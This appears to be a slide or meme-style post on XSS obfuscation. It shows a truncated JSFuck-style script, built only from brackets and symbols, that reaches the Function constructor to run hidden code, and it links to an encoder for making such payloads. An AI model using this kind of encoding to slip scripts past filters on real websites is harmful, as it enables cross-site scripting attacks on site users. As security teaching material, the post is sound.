 XSS – Obfuscation
§  When appsec people talk about XSS
<script>
[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]
+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+
[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+
[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((+{}+[])[+!![]]+(![]+[])[!+[]+!![]]+([][[]]+[])[!+
[]+!![]+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]
+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([]
[[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+
[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]
((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])
[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+
([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!!
[]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+
[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])
[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+
{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])
[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+…
</script>
Try it yourself: http://patriciopalladino.com/ﬁles/hieroglyphy/
 